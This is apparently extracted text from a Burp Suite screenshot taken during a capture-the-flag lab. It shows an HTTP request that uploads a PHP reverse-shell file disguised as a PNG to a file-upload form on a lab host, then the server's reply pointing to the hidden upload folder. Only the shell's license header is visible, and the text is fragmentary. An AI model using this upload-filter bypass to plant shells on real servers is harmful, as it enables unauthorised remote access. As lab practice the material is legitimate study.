 Pretty Raw Hex
1 POST //upload-cv00101011/index.php HTTP/1.1
2 Host: 10.10.188.190:1337
3 Content-Length: 5689
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.188.190:1337
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary530csP7EnORWTJio
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://10.10.188.190:1337//upload-cv00101011/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=jg7cs8uklukqn771ohm0nh69ni
14 Connection: close
15
16 ------WebKitFormBoundary530csP7EnORWTJio
17 Content-Disposition: form-data; name="file"; filename="
php-reverse-shell.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
responsibility
25 // for any actions performed using this tool.  The author accepts
no liability
26 // for damage caused by this tool.  If these terms are not
Search...
0 matches
Pretty Raw Hex Render
<!-- THIS IS OFFICIAL FILE - DO NOT CHANGE IT -->
26 <link rel="stylesheet" href="style.css">
27 </head>
28
29 <body>
30 <!-- Navigation Bar -->
31 <nav class="bg-gray-900 text-white p-6">
32 <div class="flex justify-between items-center">
33 <a href="/" class="text-lg font-bold">
Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41
42 <!DOCTYPE html>
43
44
45
46
47
48 <!-- Main Content -->
49 <main class=" mx-auto py-8  min-h-[80vh] flex items-center
justify-center gap-10 flex-col xl:flex-row">
50 <h1>
File uploaded successfully! Maybe look in source code to
see the path<span style=" display: none;">
in /upload_thm_1001 folder
</span>
<h1>
Search...
0 matches
Se
Re
Re
Re
Re
Re
Re